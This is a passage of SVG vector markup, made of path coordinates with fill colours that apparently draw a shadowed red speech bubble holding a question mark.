<path opacity="0.39" d="M71.0684 40.9081L67.3042 38.7312C65.7623 37.9149 64.0389 37.416 62.2702 37.3707C62.4062 37.5974 62.5423 37.8242 62.6784 38.0509C62.9051 38.4591 63.0865 38.8673 63.3133 39.2754C63.1319 38.8673 62.9505 38.4591 62.6784 38.0509C61.6806 36.2822 60.2747 34.7856 58.5514 33.6972L56.3291 32.4273L56.1477 32.3366C56.0117 32.2459 55.8303 32.1552 55.6942 32.0192L51.9301 29.8423C48.7101 27.9829 43.4947 27.9829 40.2747 29.8423C38.7328 30.7493 37.8711 31.9285 37.8711 33.1983V37.6881C37.8711 38.958 38.7328 40.1371 40.2747 41.0441L44.0389 43.221C45.853 44.1734 47.8484 44.6722 49.8892 44.6269C51.023 44.6269 52.1568 44.4908 53.2452 44.2187V46.577C53.2452 47.8468 54.1069 49.026 55.6489 49.933L59.413 52.1099C63.0865 53.9693 67.3949 53.9693 71.0684 52.1099C72.6103 51.2029 73.472 50.0237 73.472 48.7539V44.2641C73.472 42.9942 72.6103 41.8151 71.0684 40.9081Z" fill="#D8E1EC"/>
<path opacity="0.42" d="M70.1602 40.9081L66.396 38.7312C64.8541 37.9149 63.1307 37.416 61.362 37.3707C61.498 37.5974 61.6341 37.8242 61.7702 38.0509C61.9969 38.4591 62.1783 38.8673 62.4051 39.2754C62.2237 38.8673 62.0423 38.4591 61.7702 38.0509C60.7724 36.2822 59.3665 34.7856 57.6432 33.6972L55.4209 32.4273L55.2395 32.3366C55.1035 32.2459 54.9221 32.1552 54.786 32.0192L51.0218 29.8423C47.8019 27.9829 42.5865 27.9829 39.3665 29.8423C37.8246 30.7493 36.9629 31.9285 36.9629 33.1983V37.6881C36.9629 38.958 37.8246 40.1371 39.3665 41.0441L43.1307 43.221C44.9448 44.1734 46.9402 44.6722 48.981 44.6269C50.1148 44.6269 51.2486 44.4908 52.337 44.2187V46.577C52.337 47.8468 53.1987 49.026 54.7407 49.933L58.5048 52.1099C62.1783 53.9693 66.4867 53.9693 70.1602 52.1099C71.7021 51.2029 72.5638 50.0237 72.5638 48.7539V44.2641C72.5638 42.9942 71.7021 41.8151 70.1602 40.9081Z" fill="#D5DEEB"/>
<path opacity="0.45" d="M69.209 40.9081L65.4448 38.7312C63.9029 37.9149 62.1795 37.416 60.4108 37.3707C60.5469 37.5974 60.6829 37.8242 60.819 38.0509C61.0457 38.4591 61.2271 38.8673 61.4539 39.2754C61.2725 38.8673 61.0911 38.4591 60.819 38.0509C59.8212 36.2822 58.4153 34.7856 56.692 33.6972L54.4698 32.4273L54.2884 32.3366C54.1523 32.2459 53.9709 32.1552 53.8348 32.0192L50.0707 29.8423C46.8507 27.9829 41.6353 27.9829 38.4153 29.8423C36.8734 30.7493 36.0117 31.9285 36.0117 33.1983V37.6881C36.0117 38.958 36.8734 40.1371 38.4153 41.0441L42.1795 43.221C43.9482 44.1734 45.9437 44.6269 47.9845 44.6269C49.1183 44.6269 50.2521 44.4908 51.3405 44.2187V46.577C51.3405 47.8468 52.2022 49.026 53.7441 49.933L57.5083 52.1099C61.1818 53.9693 65.4902 53.9693 69.1636 52.1099C70.7056 51.2029 71.5673 50.0237 71.5673 48.7539V44.2641C71.658 42.9942 70.7963 41.8151 69.209 40.9081Z" fill="#D2DCE9"/>
<path opacity="0.48" d="M68.3008 40.9081L64.5366 38.7312C62.9947 37.9149 61.2713 37.416 59.5026 37.3707C59.6387 37.5974 59.7747 37.8242 59.9108 38.0509C60.1375 38.4591 60.3189 38.8673 60.5457 39.2754C60.3643 38.8673 60.1829 38.4591 59.9108 38.0509C58.913 36.2822 57.5071 34.7856 55.7838 33.6972L53.5616 32.4273L53.3802 32.3366C53.2441 32.2459 53.0627 32.1552 52.9266 32.0192L49.1625 29.8423C45.9425 27.9829 40.7271 27.9829 37.5071 29.8423C35.9652 30.7493 35.1035 31.9285 35.1035 33.1983V37.6881C35.1035 38.958 35.9652 40.1371 37.5071 41.0441L41.2713 43.221C43.0854 44.1734 45.0808 44.6722 47.1217 44.6269C48.2554 44.6269 49.3892 44.4908 50.4777 44.2187V46.577C50.4777 47.8468 51.3393 49.026 52.8813 49.933L56.6455 52.1099C60.3189 53.9693 64.6273 53.9693 68.3008 52.1099C69.8427 51.2029 70.7044 50.0237 70.7044 48.7539V44.2641C70.7044 42.9942 69.8427 41.8151 68.3008 40.9081Z" fill="#CFDAE8"/>
<path opacity="0.52" d="M67.3496 40.9081L63.5855 38.7312C62.0435 37.9149 60.3201 37.416 58.5514 37.3707C58.6875 37.5974 58.8235 37.8242 58.9596 38.0509C59.1864 38.4591 59.3678 38.8673 59.5945 39.2754C59.4131 38.8673 59.2317 38.4591 58.9596 38.0509C57.9619 36.2822 56.556 34.7856 54.8326 33.6972L52.6104 32.4273L52.429 32.3366C52.2929 32.2459 52.1115 32.1552 51.9755 32.0192L48.2113 29.8423C44.9913 27.9829 39.7759 27.9829 36.556 29.8423C35.014 30.7493 34.1523 31.9285 34.1523 33.1983V37.6881C34.1523 38.958 35.014 40.1371 36.556 41.0441L40.3201 43.221C42.1342 44.1734 44.1297 44.6722 46.1705 44.6269C47.3043 44.6269 48.4381 44.4908 49.5265 44.2187V46.577C49.5265 47.8468 50.3882 49.026 51.9301 49.933L55.6943 52.1099C59.3678 53.9693 63.6762 53.9693 67.3496 52.1099C68.8916 51.2029 69.7533 50.0237 69.7533 48.7539V44.2641C69.7986 42.9942 68.9369 41.8151 67.3496 40.9081Z" fill="#CCD7E6"/>
<path opacity="0.55" d="M66.4414 40.9081L62.6773 38.7312C61.1353 37.9149 59.4119 37.416 57.6432 37.3707C57.7793 37.5974 57.9153 37.8242 58.0514 38.0509C57.0537 36.2822 55.6478 34.7856 53.9244 33.6972L51.7022 32.4273L51.5208 32.3366C51.3847 32.2459 51.2033 32.1552 51.0673 32.0192L47.3031 29.8423C44.0831 27.9829 38.8677 27.9829 35.6478 29.8423C34.1058 30.7493 33.2441 31.9285 33.2441 33.1983V37.6881C33.2441 38.958 34.1058 40.1371 35.6478 41.0441L39.4119 43.221C41.1807 44.1734 43.2215 44.6269 45.2169 44.6269C46.3507 44.6269 47.4845 44.4908 48.5729 44.2187V46.577C48.5729 47.8468 49.4346 49.026 50.9766 49.933L54.7407 52.1099C58.4142 53.9693 62.7226 53.9693 66.3961 52.1099C67.938 51.2029 68.7997 50.0237 68.7997 48.7539V44.2641C68.8451 42.9942 68.0287 41.8151 66.4414 40.9081Z" fill="#C9D5E5"/>
<path opacity="0.58" d="M65.5352 40.9081L61.771 38.7312C60.2291 37.9149 58.5057 37.416 56.737 37.3707C56.873 37.5974 57.0091 37.8242 57.1451 38.0509C56.1474 36.2822 54.7415 34.7856 53.0182 33.6972L50.7959 32.4273L50.6145 32.3366C50.4785 32.2459 50.2971 32.1552 50.161 32.0192L46.3968 29.8423C43.1769 27.9829 37.9615 27.9829 34.7415 29.8423C33.1996 30.7493 32.3379 31.9285 32.3379 33.1983V37.6881C32.3379 38.958 33.1996 40.1371 34.7415 41.0441L38.5057 43.221C40.2744 44.1734 42.3152 44.6269 44.3107 44.6269C45.4445 44.6269 46.5783 44.4908 47.6667 44.2187V46.577C47.6667 47.8468 48.5284 49.026 50.0703 49.933L53.8345 52.1099C57.508 53.9693 61.8164 53.9693 65.4898 52.1099C67.0318 51.2029 67.8935 50.0237 67.8935 48.7539V44.2641C67.9388 42.9942 67.0771 41.8151 65.5352 40.9081Z" fill="#C6D3E3"/>
<path opacity="0.61" d="M64.582 40.9081L60.8179 38.7312C59.2759 37.9149 57.5526 37.416 55.7839 37.3707C55.9199 37.5974 56.056 37.8242 56.192 38.0509C55.1943 36.2822 53.7884 34.7856 52.065 33.6972L49.8428 32.4273L49.6614 32.3366C49.5254 32.2459 49.344 32.1552 49.2079 32.0192L45.4437 29.8423C42.2238 27.9829 37.0083 27.9829 33.7884 29.8423C32.2464 30.7493 31.3848 31.9285 31.3848 33.1983V37.6881C31.3848 38.958 32.2464 40.1371 33.7884 41.0441L37.5526 43.221C39.3213 44.1734 41.3621 44.6722 43.3576 44.6269C44.4913 44.6269 45.6251 44.4908 46.7136 44.2187V46.577C46.7136 47.8468 47.5752 49.026 49.1172 49.933L52.8814 52.1099C56.5548 53.9693 60.8632 53.9693 64.5367 52.1099C66.0786 51.2029 66.9403 50.0237 66.9403 48.7539V44.2641C67.031 42.9942 66.1693 41.8151 64.582 40.9081Z" fill="#C3D0E2"/>
<path opacity="0.64" d="M63.6762 40.9081L59.9121 38.7312C58.3701 37.9149 56.6467 37.416 54.878 37.3707C55.0141 37.5974 55.1502 37.8242 55.2862 38.0509C54.2885 36.2822 52.8826 34.7856 51.1592 33.6972L48.937 32.4273L48.7556 32.3366C48.6195 32.2459 48.4381 32.1552 48.3021 32.0192L44.4926 29.8423C41.2726 27.9829 36.0572 27.9829 32.8372 29.8423C31.2953 30.7493 30.4336 31.9285 30.4336 33.1983V37.6881C30.4336 38.958 31.2953 40.1371 32.8372 41.0441L36.6014 43.221C38.4155 44.1734 40.4109 44.6722 42.4517 44.6269C43.5855 44.6269 44.7193 44.4908 45.8077 44.2187V46.577C45.8077 47.8468 46.6694 49.026 48.2114 49.933L51.9755 52.1099C55.649 53.9693 59.9574 53.9693 63.6309 52.1099C65.1728 51.2029 66.0345 50.0237 66.0345 48.7539V44.2641C66.0799 42.9942 65.2182 41.8151 63.6762 40.9081Z" fill="#C0CEE0"/>
<path opacity="0.67" d="M62.768 40.9081L59.0038 38.7312C57.4619 37.9149 55.7385 37.416 53.9698 37.3707C54.1059 37.5974 54.2419 37.8242 54.378 38.0509C53.3803 36.2822 51.9744 34.7856 50.251 33.6972L48.0288 32.4273L47.8474 32.3366C47.7113 32.2459 47.5299 32.1552 47.3939 32.0192L43.5843 29.8423C40.3644 27.9829 35.149 27.9829 31.929 29.8423C30.3871 30.7493 29.5254 31.9285 29.5254 33.1983V37.6881C29.5254 38.958 30.3871 40.1371 31.929 41.0441L35.6932 43.221C37.4619 44.1734 39.5027 44.6722 41.4982 44.6269C42.632 44.6269 43.7658 44.4908 44.8542 44.2187V46.577C44.8542 47.8468 45.7159 49.026 47.2578 49.933L51.022 52.1099C54.6955 53.9693 59.0039 53.9693 62.6773 52.1099C64.2193 51.2029 65.0809 50.0237 65.0809 48.7539V44.2641C65.1716 42.9942 64.31 41.8151 62.768 40.9081Z" fill="#BDCCDF"/>
<path opacity="0.7" d="M61.8164 40.9081L58.0522 38.7312C56.5103 37.9149 54.7869 37.416 53.0182 37.3707C53.1543 37.5974 53.2903 37.8242 53.4264 38.0509C52.4287 36.2822 51.0228 34.7856 49.2994 33.6972L47.0772 32.4273L46.8958 32.3366C46.7597 32.2459 46.5783 32.1552 46.4423 32.0192L42.6781 29.8423C39.4581 27.9829 34.2427 27.9829 31.0228 29.8423C29.4808 30.7493 28.6191 31.9285 28.6191 33.1983V37.6881C28.6191 38.958 29.4808 40.1371 31.0228 41.0441L34.7869 43.221C36.601 44.1734 38.5965 44.6722 40.6373 44.6269C41.7711 44.6269 42.9049 44.4908 43.9933 44.2187V46.577C43.9933 47.8468 44.855 49.026 46.3969 49.933L50.1611 52.1099C53.8346 53.9693 58.1429 53.9693 61.8164 52.1099C63.3584 51.2029 64.22 50.0237 64.22 48.7539V44.2641C64.2654 42.9942 63.4037 41.8151 61.8164 40.9081Z" fill="#BAC9DE"/>
<path opacity="0.73" d="M60.9086 40.9081L57.1445 38.7312C55.6025 37.9149 53.8792 37.416 52.1105 37.3707C52.2465 37.5974 52.3826 37.8242 52.5186 38.0509C51.5209 36.2822 50.115 34.7856 48.3916 33.6972L46.1694 32.4273L45.988 32.3366C45.852 32.2459 45.6706 32.1552 45.5345 32.0192L41.725 29.8423C38.505 27.9829 33.2896 27.9829 30.0696 29.8423C28.5277 30.7493 27.666 31.9285 27.666 33.1983V37.6881C27.666 38.958 28.5277 40.1371 30.0696 41.0441L33.8338 43.221C35.6479 44.1734 37.6433 44.6722 39.6842 44.6269C40.8179 44.6269 41.9517 44.4908 43.0402 44.2187V46.577C43.0402 47.8468 43.9018 49.026 45.4438 49.933L49.208 52.1099C52.8814 53.9693 57.1898 53.9693 60.8633 52.1099C62.4052 51.2029 63.2669 50.0237 63.2669 48.7539V44.2641C63.3123 42.9942 62.4506 41.8151 60.9086 40.9081Z" fill="#B7C7DC"/>
<path opacity="0.76" d="M59.957 40.9081L56.1929 38.7312C54.6509 37.9149 52.9276 37.416 51.1589 37.3707C51.2949 37.5974 51.431 37.8242 51.567 38.0509C51.7938 38.4591 52.0205 38.8673 52.2019 39.2754C52.0205 38.8673 51.8391 38.4591 51.6124 38.0509C50.6146 36.2822 49.2087 34.7856 47.4854 33.6972L45.2178 32.4273L45.0364 32.3366C44.9004 32.2459 44.7189 32.1552 44.5829 32.0192L40.8187 29.8423C37.5988 27.9829 32.3833 27.9829 29.1634 29.8423C27.6214 30.7493 26.7598 31.9285 26.7598 33.1983V37.6881C26.7598 38.958 27.6214 40.1371 29.1634 41.0441L32.9276 43.221C34.6963 44.1734 36.7371 44.6269 38.7326 44.6269C39.8663 44.6269 41.0001 44.4908 42.0886 44.2187V46.577C42.0886 47.8468 42.9502 49.026 44.4922 49.933L48.2564 52.1099C51.9298 53.9693 56.2382 53.9693 59.9117 52.1099C61.4536 51.2029 62.3153 50.0237 62.3153 48.7539V44.2641C62.406 42.9942 61.5443 41.8151 59.957 40.9081Z" fill="#B4C5DB"/>
<path opacity="0.79" d="M59.0488 40.9081L55.2847 38.7312C53.7427 37.9149 52.0194 37.416 50.2507 37.3707C50.3867 37.5974 50.5228 37.8242 50.6588 38.0509C49.6611 36.2822 48.2552 34.7856 46.5318 33.6972L44.3096 32.4273L44.1282 32.3366C43.9922 32.2459 43.8107 32.1552 43.6747 32.0192L39.9105 29.8423C36.6906 27.9829 31.4751 27.9829 28.2552 29.8423C26.7132 30.7493 25.8516 31.9285 25.8516 33.1983V37.6881C25.8516 38.958 26.7132 40.1371 28.2552 41.0441L32.0194 43.221C33.7881 44.1734 35.8289 44.6269 37.8244 44.6269C38.9581 44.6269 40.0919 44.4908 41.1804 44.2187V46.577C41.1804 47.8468 42.042 49.026 43.584 49.933L47.3482 52.1099C51.0216 53.9693 55.33 53.9693 59.0035 52.1099C60.5454 51.2029 61.4071 50.0237 61.4071 48.7539V44.2641C61.4525 42.9942 60.6361 41.8151 59.0488 40.9081Z" fill="#B1C2D9"/>
<path opacity="0.82" d="M58.1426 40.9081L54.3784 38.7312C52.8365 37.9149 51.1131 37.416 49.3444 37.3707C49.4805 37.5974 49.6165 37.8242 49.7526 38.0509C48.7548 36.2822 47.3489 34.7856 45.6256 33.6972L43.4034 32.4273L43.222 32.3366C43.0859 32.2459 42.9045 32.1552 42.7684 32.0192L39.0043 29.8423C35.7843 27.9829 30.5689 27.9829 27.3489 29.8423C25.807 30.7493 24.9453 31.9285 24.9453 33.1983V37.6881C24.9453 38.958 25.807 40.1371 27.3489 41.0441L31.1131 43.221C32.8818 44.1734 34.9226 44.6269 36.9181 44.6269C38.0519 44.6269 39.1857 44.4908 40.2741 44.2187V46.577C40.2741 47.8468 41.1358 49.026 42.6777 49.933L46.4419 52.1099C50.1154 53.9693 54.4238 53.9693 58.0972 52.1099C59.6392 51.2029 60.5009 50.0237 60.5009 48.7539V44.2641C60.5462 42.9942 59.6845 41.8151 58.1426 40.9081Z" fill="#AEC0D8"/>
<path opacity="0.85" d="M57.1895 40.9081L53.4253 38.7312C51.8833 37.9149 50.16 37.416 48.3913 37.3707C48.5273 37.5974 48.6634 37.8242 48.7994 38.0509C47.8017 36.2822 46.3958 34.7856 44.6725 33.6972L42.4502 32.4273L42.2688 32.3366C42.1328 32.2459 41.9514 32.1552 41.8153 32.0192L38.0511 29.8423C34.8312 27.9829 29.6158 27.9829 26.3958 29.8423C24.8539 30.7493 23.9922 31.9285 23.9922 33.1983V37.6881C23.9922 38.958 24.8539 40.1371 26.3958 41.0441L30.16 43.221C31.974 44.1734 33.9695 44.6722 36.0103 44.6269C37.1441 44.6269 38.2779 44.4908 39.3663 44.2187V46.577C39.3663 47.8468 40.228 49.026 41.77 49.933L45.5341 52.1099C49.2076 53.9693 53.516 53.9693 57.1895 52.1099C58.7314 51.2029 59.5931 50.0237 59.5931 48.7539V44.2641C59.6384 42.9942 58.7768 41.8151 57.1895 40.9081Z" fill="#ABBED6"/>
<path opacity="0.88" d="M56.2832 40.9081L52.519 38.7312C50.9771 37.9149 49.2537 37.416 47.485 37.3707C47.6211 37.5974 47.7571 37.8242 47.8932 38.0509C46.8955 36.2822 45.4896 34.7856 43.7662 33.6972L41.544 32.4273L41.3626 32.3366C41.2265 32.2459 41.0451 32.1552 40.9091 32.0192L37.1449 29.8423C33.9249 27.9829 28.7095 27.9829 25.4896 29.8423C23.9476 30.7493 23.0859 31.9285 23.0859 33.1983V37.6881C23.0859 38.958 23.9476 40.1371 25.4896 41.0441L29.2537 43.221C31.0224 44.1734 33.0633 44.6269 35.0587 44.6269C36.1925 44.6269 37.3263 44.4908 38.4147 44.2187V46.577C38.4147 47.8468 39.2764 49.026 40.8184 49.933L44.5825 52.1099C48.256 53.9693 52.5644 53.9693 56.2379 52.1099C57.7798 51.2029 58.6415 50.0237 58.6415 48.7539V44.2641C58.6868 42.9942 57.8252 41.8151 56.2832 40.9081Z" fill="#A8BBD5"/>
<path opacity="0.91" d="M55.3754 40.908L51.6113 38.7311C50.0693 37.9148 48.346 37.416 46.5773 37.3706C46.7133 37.5974 46.8494 37.8241 46.9854 38.0509C45.9877 36.2822 44.5818 34.7856 42.8584 33.6971L40.6362 32.4273L40.4095 32.2912C40.2734 32.2005 40.092 32.1098 39.9559 31.9738L36.1918 29.7969C32.9718 27.9375 27.7564 27.9375 24.5364 29.7969C22.9945 30.7039 22.1328 31.8831 22.1328 33.1529V37.6881C22.1328 38.9579 22.9945 40.137 24.5364 41.0441L28.3006 43.2209C30.1147 44.1733 32.1101 44.6722 34.151 44.6268C35.2847 44.6268 36.4185 44.4908 37.507 44.2187V46.5769C37.507 47.8468 38.3686 49.0259 39.9106 49.933L43.6748 52.1098C45.4888 53.0622 47.4843 53.5611 49.5251 53.5157C51.5659 53.5611 53.5614 53.0622 55.3754 52.1098C56.9174 51.2028 57.7791 50.0237 57.7791 48.7538V44.264C57.7791 42.9942 56.9174 41.815 55.3754 40.908Z" fill="#A5B9D3"/>
<path opacity="0.94" d="M54.4238 40.908L50.6597 38.7311C49.1177 37.9148 47.3944 37.416 45.6257 37.3706C45.7617 37.5974 45.8978 37.8241 46.0338 38.0509C45.0361 36.2822 43.6302 34.7856 41.9068 33.6971L39.6846 32.4273L39.5032 32.2912C39.3672 32.2005 39.1857 32.1098 39.0497 31.9738L35.2855 29.7969C32.0656 27.9375 26.8501 27.9375 23.6302 29.7969C22.0882 30.7039 21.2266 31.8831 21.2266 33.1529V37.6881C21.2266 38.9579 22.0882 40.137 23.6302 41.0441L27.3944 43.2209C29.1631 44.1733 31.2039 44.6722 33.1994 44.6268C34.3331 44.6268 35.4669 44.4908 36.5554 44.2187V46.5769C36.5554 47.8468 37.417 49.0259 38.959 49.933L42.7232 52.1098C44.5372 53.0622 46.5327 53.5611 48.5735 53.5157C50.6143 53.5611 52.6098 53.0622 54.4238 52.1098C55.9658 51.2028 56.8275 50.0237 56.8275 48.7538V44.264C56.8728 42.9942 56.0111 41.815 54.4238 40.908Z" fill="#A2B7D2"/>
<path opacity="0.97" d="M53.5161 40.908L49.7519 38.7311C48.2099 37.9148 46.4866 37.416 44.7179 37.3706C44.8539 37.5974 44.99 37.8241 45.126 38.0509C44.1283 36.2822 42.7224 34.7856 40.9991 33.6971L38.7768 32.4273L38.5954 32.2912C38.4594 32.2005 38.278 32.1098 38.1419 31.9738L34.3324 29.7969C31.1124 27.9375 25.897 27.9375 22.6771 29.7969C21.1351 30.7039 20.2734 31.8831 20.2734 33.1529V37.6881C20.2734 38.9579 21.1351 40.137 22.6771 41.0441L26.4412 43.2209C28.2553 44.1733 30.2508 44.6722 32.2916 44.6268C33.4254 44.6268 34.5592 44.4908 35.6476 44.2187V46.5769C35.6476 47.8468 36.5093 49.0259 38.0512 49.933L41.8154 52.1098C43.6294 53.0622 45.6249 53.5611 47.6204 53.5157C49.6612 53.5611 51.6567 53.0622 53.4707 52.1098C55.0127 51.2028 55.8743 50.0237 55.8743 48.7538V44.264C55.9197 42.9942 55.058 41.815 53.5161 40.908Z" fill="#9FB4D0"/>
<path d="M52.5645 40.9081L48.8003 38.7312C47.2583 37.9149 45.535 37.416 43.7663 37.3707C43.9023 37.5974 44.0384 37.8242 44.1744 38.0509C43.1767 36.2822 41.7708 34.7856 40.0475 33.6972L37.8252 32.4273L37.6438 32.3366C37.5078 32.2459 37.3264 32.1552 37.1903 32.0192L33.4261 29.8423C30.2062 27.9829 24.9908 27.9829 21.7708 29.8423C20.2289 30.7493 19.3672 31.9285 19.3672 33.1983V37.6881C19.3672 38.958 20.2289 40.1371 21.7708 41.0441L25.535 43.221C27.3037 44.1734 29.2992 44.6269 31.34 44.6269C32.4738 44.6269 33.6076 44.4908 34.696 44.2187V46.577C34.696 47.8468 35.5577 49.026 37.0996 49.933L40.8638 52.1099C42.6778 53.0623 44.6733 53.5611 46.7141 53.5158C48.7549 53.5611 50.7504 53.0623 52.5645 52.1099C54.1064 51.2029 54.9681 50.0237 54.9681 48.7539V44.2641C55.0134 42.9942 54.1518 41.8151 52.5645 40.9081Z" fill="#9CB2CF"/>
</g>
<path d="M27.1659 44.6268L22.404 42.2232C20.9074 41.4522 19.819 39.8649 19.5469 37.5973C18.8213 31.9284 18.8666 26.8944 19.5469 20.4544C20.0911 15.8286 23.0389 10.8853 26.8485 8.3456C32.1999 4.80818 36.599 2.63131 41.9052 0.862606C43.3111 0.318388 44.8984 0.36374 46.2589 0.99866L51.0208 3.40229C49.6603 2.76737 48.073 2.72202 46.6671 3.26623C41.3609 5.03494 36.9618 7.21181 31.6104 10.7492C27.8008 13.2889 24.8077 18.2322 24.3088 22.8581C23.5832 29.298 23.5378 34.3773 24.2634 40.0463C24.5809 42.2685 25.6693 43.8558 27.1659 44.6268Z" fill="#F6A5A2"/>
<path d="M35.9643 43.13C34.5584 43.7196 33.1072 44.2638 31.6106 44.7173C29.9326 45.3069 28.3906 45.2162 27.1661 44.6266C26.5312 44.3091 25.9416 43.8556 25.5335 43.2661L25.4428 43.13L25.3974 43.0393L25.3521 42.9486L25.3067 42.9032V42.8579V42.8125V42.7672V42.7218V42.6765V42.6311V42.5858V42.6765V42.6311V42.5858V42.5404V42.4951V42.4497V42.4044V42.359V42.3137V42.2683V42.223V42.1776V42.1323V42.0869V42.223V42.1776V42.1323V42.0869V42.0416V41.9962V41.9509V41.9055V41.8602V41.8148V41.7695V41.7241V41.6788V41.6334V41.5881V41.5427V41.4974V41.452V41.4066V41.3613V41.3159V41.2706V41.2252V41.1799V41.1345V41.0892V41.0438V40.9985V40.9531V40.9078V40.8624V40.7264V40.681C25.3067 40.4996 25.2614 40.3636 25.2614 40.1822L25.216 39.9554L25.1707 39.5926C25.1253 39.3658 25.1253 39.1844 25.08 38.9577L25.0346 38.5495L24.9893 38.232C24.9893 38.096 24.9893 37.9599 24.9439 37.8239L23.9462 36.7808C23.9462 36.554 23.9008 36.3273 23.9008 36.1459V36.0552V35.8284V35.647C23.9008 35.2842 23.8555 34.9214 23.8555 34.5586V34.3772C23.8555 34.2865 23.8555 34.1504 23.8555 34.0597V33.6062C23.8555 33.5608 23.8555 33.4701 23.8555 33.4248V33.2434C23.8555 33.1527 23.8555 33.062 23.8555 32.9713C23.8555 32.6085 23.8555 32.2003 23.8555 31.8375C23.8555 31.3386 23.8555 30.8398 23.8555 30.3862C23.8555 30.1595 23.8555 29.9781 23.8555 29.7513C23.8555 29.4339 23.8555 29.1617 23.9008 28.8443V28.7082V28.4815V28.2094C23.9008 28.028 23.9008 27.8466 23.9462 27.6652V27.4384V27.0756V26.8942C23.9462 26.5767 23.9915 26.3046 24.0369 25.9871V25.8964V25.8057C24.0822 25.4883 24.0822 25.1708 24.1276 24.808L24.1729 24.4905L24.2183 24.037C24.2636 23.7196 24.2636 23.4021 24.309 23.0847V22.9486V22.8125V22.6311V22.5858V22.4497V22.3137V22.2683V22.223C24.309 22.1323 24.3543 21.9962 24.3543 21.9055V21.8602V21.8148V21.7695C24.3543 21.6788 24.3997 21.5881 24.3997 21.4973C24.3997 21.4066 24.445 21.2706 24.4904 21.1345C24.5357 20.9531 24.5811 20.7717 24.6264 20.5903V20.545C24.6718 20.3182 24.7625 20.1368 24.8078 19.91L24.8532 19.8193L24.8986 19.6833V19.6379V19.5926C25.0346 19.2298 25.1707 18.8216 25.3521 18.4588V18.4134C25.3974 18.2774 25.4881 18.096 25.5788 17.9599L25.6695 17.7785C25.7602 17.5518 25.8963 17.325 25.987 17.1436L26.123 16.9168V16.8715L26.3498 16.4633V16.3726L26.8033 15.9191L26.9394 15.7377C28.1639 13.7422 29.7512 12.0642 31.6559 10.749C37.0074 7.21163 41.4065 5.03476 46.7126 3.26605H46.758V3.2207H46.8033H46.8487H46.894H46.9394H46.9847H47.0301H47.0754H47.1208H47.3475H47.3929H47.4382H47.7557H47.801H49.7965H49.8872H50.0686H50.114H50.2047H50.25H50.2954L50.3861 3.26605H50.4314L50.5221 3.31141H50.5675L50.7035 3.35676H50.7489L50.8849 3.40211C51.021 3.44746 51.1117 3.49281 51.2478 3.53816C52.7444 4.30914 53.7874 5.85109 54.1049 8.07331C54.9212 13.9237 54.8759 19.003 54.1049 25.4429C53.6967 29.8874 50.7035 34.7853 46.9394 37.2797C46.2137 37.7785 44.6718 38.6402 43.9915 39.0484L40.0913 53.062L35.9643 43.13Z" fill="#F0595F"/>
<path d="M35.9645 43.1304L39.774 53.0623L34.5586 50.4773L32.291 44.4909C33.5609 44.1281 34.7853 43.6292 35.9645 43.1304Z" fill="#F6A5A2"/>
<path d="M38.3678 29.3887C37.7782 29.9329 37.234 30.0236 37.0526 29.6608C36.6444 28.9352 36.463 28.0735 36.5084 27.2572C36.5084 26.1687 36.7352 25.1256 37.1887 24.1279C37.5515 23.2209 38.0503 22.3592 38.6853 21.5429C39.2295 20.8626 39.7283 20.137 40.1819 19.366C40.59 18.7764 40.8168 18.0508 40.8621 17.3252C40.9075 16.8263 40.7261 16.3275 40.2726 16.01C39.9098 15.7832 39.3202 15.8739 38.5492 16.2368C37.5061 16.781 36.5991 17.5973 35.9188 18.595C35.2839 19.5021 34.5129 20.0009 34.1955 19.6835L32.971 18.459C32.6535 18.1415 32.8349 17.2345 33.4245 16.3728C34.7397 14.1052 36.6444 12.2912 39.0027 11.112C40.9075 10.205 42.4041 10.0236 43.4925 10.6132C44.581 11.2027 45.1252 12.4272 45.1252 14.2866C45.1252 15.3297 44.9438 16.3275 44.6263 17.3252C44.3088 18.2322 43.9007 19.1393 43.4018 19.9556C42.903 20.7266 42.4494 21.4068 41.9506 22.0871C41.4971 22.722 41.0889 23.4023 40.7261 24.1279C40.4086 24.7175 40.2272 25.3978 40.2272 26.0327C40.2272 26.078 40.2272 26.078 40.2272 26.1234C40.1819 26.7129 40.0005 27.2572 39.7283 27.8014C39.4109 28.391 39.0027 28.9352 38.5039 29.3887H38.3678ZM40.5447 36.1461C40.1819 36.8717 39.5923 37.5066 38.8667 37.9148C38.3225 38.2322 37.6422 38.1869 37.1887 37.7787C36.6898 37.2798 36.4177 36.5996 36.463 35.8739C36.463 34.9669 36.7352 34.1052 37.1887 33.2889C37.5515 32.5633 38.141 31.9284 38.8667 31.5202C39.4109 31.2027 40.0912 31.2481 40.5447 31.6563C41.0435 32.1551 41.3157 32.8354 41.2703 33.5157C41.2703 34.4681 40.9982 35.3297 40.5447 36.1461Z" fill="#A83C41"/>
<path d="M38.596 38.5045C38.5053 38.4591 38.4146 38.3684 38.3239 38.3231C37.825 37.8242 37.5529 37.1439 37.5982 36.4637C37.5982 35.5566 37.8703 34.695 38.3239 33.8786C38.6867 33.153 39.2762 32.5181 39.9565 32.1553C40.41 31.8832 40.9089 31.8832 41.3624 32.1099L42.723 32.7902L42.3148 33.7426C42.3148 33.8786 42.3601 34.06 42.3601 34.1961C42.3601 35.1031 42.088 35.9648 41.6345 36.7811C41.3624 37.3254 40.9542 37.8242 40.4554 38.187L40.0019 39.3208L38.596 38.5045ZM38.2785 30.3866C38.2332 30.3412 38.1878 30.2959 38.1425 30.2505C37.7343 29.5249 37.5529 28.6632 37.5982 27.8015C37.5982 26.7131 37.825 25.67 38.2785 24.6723C38.6413 23.7653 39.1402 22.9036 39.7751 22.0873C40.3193 21.407 40.8182 20.6814 41.2717 19.9104C41.6799 19.3208 41.9066 18.5952 41.952 17.8696C41.9973 17.3707 41.8159 16.8718 41.3624 16.5544C40.9996 16.3276 40.41 16.4183 39.6391 16.7811C38.596 17.3254 37.6889 18.1417 37.054 19.1848L36.7819 20.9988L35.376 20.2732L35.3307 20.2278L35.2853 20.1825L34.0608 18.958C33.7434 18.6405 33.9248 17.7335 34.5143 16.8718C35.8295 14.6043 37.7343 12.7902 40.0472 11.6111C41.952 10.704 43.4486 10.5226 44.537 11.1122H44.5824L45.8976 11.7471L45.444 11.8832C45.9883 12.7449 46.2604 13.7426 46.1697 14.7403C46.1697 15.7834 45.9883 16.7811 45.6708 17.7789C45.3987 18.6859 44.9905 19.5929 44.4917 20.4093C43.9928 21.1802 43.5393 21.8605 43.0404 22.5408C42.5869 23.1757 42.1787 23.856 41.8159 24.5816C41.4985 25.1712 41.3171 25.8514 41.3171 26.4864C41.3171 26.5317 41.3171 26.5317 41.3171 26.5771C41.2717 27.1666 41.0903 27.7108 40.8182 28.2551C40.5461 28.7993 40.1833 29.2981 39.7298 29.7063L39.7751 